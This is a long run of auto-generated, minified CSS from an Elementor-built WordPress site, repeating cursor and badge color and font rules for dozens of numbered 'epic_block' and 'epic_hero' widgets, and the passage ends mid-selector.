.premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wp-widget-web_stories_widget .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wp-widget-wp_statistics_widget .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wp-widget-wp_statistics_widget.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wp-widget-wp_statistics_widget .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wp-widget-wp_statistics_widget .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wp-widget-wp_statistics_widget .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-epic_block_1_elementor .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-epic_block_1_elementor.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-epic_block_1_elementor .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-epic_block_1_elementor .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-epic_block_1_elementor .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-epic_block_2_elementor .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-epic_block_2_elementor.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-epic_block_2_elementor .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-epic_block_2_elementor .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-epic_block_2_elementor .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-epic_block_3_elementor .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-epic_block_3_elementor.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-epic_block_3_elementor .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-epic_block_3_elementor .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-epic_block_3_elementor .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-epic_block_4_elementor .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-epic_block_4_elementor.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-epic_block_4_elementor .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-epic_block_4_elementor .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-epic_block_4_elementor .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-epic_block_5_elementor .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-epic_block_5_elementor.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-epic_block_5_elementor .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-epic_block_5_elementor .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-epic_block_5_elementor .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-epic_block_6_elementor .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-epic_block_6_elementor.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-epic_block_6_elementor .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-epic_block_6_elementor .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-epic_block_6_elementor .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-epic_block_7_elementor .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-epic_block_7_elementor.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-epic_block_7_elementor .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-epic_block_7_elementor .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-epic_block_7_elementor .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-epic_block_8_elementor .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-epic_block_8_elementor.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-epic_block_8_elementor .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-epic_block_8_elementor .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-epic_block_8_elementor .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-epic_block_9_elementor .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-epic_block_9_elementor.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-epic_block_9_elementor .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-epic_block_9_elementor .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-epic_block_9_elementor .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-epic_block_10_elementor .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-epic_block_10_elementor.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-epic_block_10_elementor .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-epic_block_10_elementor .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-epic_block_10_elementor .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-epic_block_11_elementor .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-epic_block_11_elementor.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-epic_block_11_elementor .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-epic_block_11_elementor .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-epic_block_11_elementor .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-epic_block_12_elementor .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-epic_block_12_elementor.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-epic_block_12_elementor .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-epic_block_12_elementor .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-epic_block_12_elementor .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-epic_block_13_elementor .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-epic_block_13_elementor.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-epic_block_13_elementor .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-epic_block_13_elementor .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-epic_block_13_elementor .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-epic_block_14_elementor .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-epic_block_14_elementor.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-epic_block_14_elementor .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-epic_block_14_elementor .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-epic_block_14_elementor .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-epic_block_15_elementor .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-epic_block_15_elementor.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-epic_block_15_elementor .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-epic_block_15_elementor .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-epic_block_15_elementor .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-epic_block_16_elementor .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-epic_block_16_elementor.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-epic_block_16_elementor .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-epic_block_16_elementor .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-epic_block_16_elementor .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-epic_block_17_elementor .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-epic_block_17_elementor.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-epic_block_17_elementor .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-epic_block_17_elementor .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-epic_block_17_elementor .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-epic_block_18_elementor .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-epic_block_18_elementor.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-epic_block_18_elementor .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-epic_block_18_elementor .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-epic_block_18_elementor .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-epic_block_19_elementor .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-epic_block_19_elementor.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-epic_block_19_elementor .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-epic_block_19_elementor .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-epic_block_19_elementor .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-epic_block_20_elementor .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-epic_block_20_elementor.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-epic_block_20_elementor .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-epic_block_20_elementor .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-epic_block_20_elementor .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-epic_block_21_elementor .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-epic_block_21_elementor.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-epic_block_21_elementor .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-epic_block_21_elementor .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-epic_block_21_elementor .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-epic_block_22_elementor .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-epic_block_22_elementor.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-epic_block_22_elementor .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-epic_block_22_elementor .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-epic_block_22_elementor .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-epic_block_23_elementor .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-epic_block_23_elementor.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-epic_block_23_elementor .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-epic_block_23_elementor .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-epic_block_23_elementor .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-epic_block_24_elementor .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-epic_block_24_elementor.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-epic_block_24_elementor .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-epic_block_24_elementor .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-epic_block_24_elementor .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-epic_block_25_elementor .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-epic_block_25_elementor.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-epic_block_25_elementor .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-epic_block_25_elementor .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-epic_block_25_elementor .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-epic_block_26_elementor .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-epic_block_26_elementor.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-epic_block_26_elementor .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-epic_block_26_elementor .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-epic_block_26_elementor .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-epic_block_27_elementor .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-epic_block_27_elementor.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-epic_block_27_elementor .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-epic_block_27_elementor .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-epic_block_27_elementor .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-epic_block_28_elementor .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-epic_block_28_elementor.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-epic_block_28_elementor .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-epic_block_28_elementor .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-epic_block_28_elementor .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-epic_block_29_elementor .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-epic_block_29_elementor.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-epic_block_29_elementor .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-epic_block_29_elementor .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-epic_block_29_elementor .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-epic_block_30_elementor .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-epic_block_30_elementor.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-epic_block_30_elementor .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-epic_block_30_elementor .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-epic_block_30_elementor .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-epic_block_31_elementor .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-epic_block_31_elementor.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-epic_block_31_elementor .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-epic_block_31_elementor .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-epic_block_31_elementor .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-epic_block_32_elementor .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-epic_block_32_elementor.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-epic_block_32_elementor .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-epic_block_32_elementor .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-epic_block_32_elementor .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-epic_block_33_elementor .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-epic_block_33_elementor.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-epic_block_33_elementor .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-epic_block_33_elementor .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-epic_block_33_elementor .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-epic_block_34_elementor .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-epic_block_34_elementor.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-epic_block_34_elementor .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-epic_block_34_elementor .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-epic_block_34_elementor .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-epic_block_35_elementor .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-epic_block_35_elementor.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-epic_block_35_elementor .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-epic_block_35_elementor .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-epic_block_35_elementor .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-epic_block_36_elementor .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-epic_block_36_elementor.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-epic_block_36_elementor .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-epic_block_36_elementor .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-epic_block_36_elementor .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-epic_block_37_elementor .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-epic_block_37_elementor.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-epic_block_37_elementor .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-epic_block_37_elementor .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-epic_block_37_elementor .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-epic_block_38_elementor .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-epic_block_38_elementor.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-epic_block_38_elementor .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-epic_block_38_elementor .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-epic_block_38_elementor .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-epic_hero_1_elementor .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-epic_hero_1_elementor.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-epic_hero_1_elementor .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-epic_hero_1_elementor .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-epic_hero_1_elementor .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-epic_hero_2_elementor .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-epic_hero_2_elementor.premium-cursor-ftext .premium-global-cursor-{{ID}} 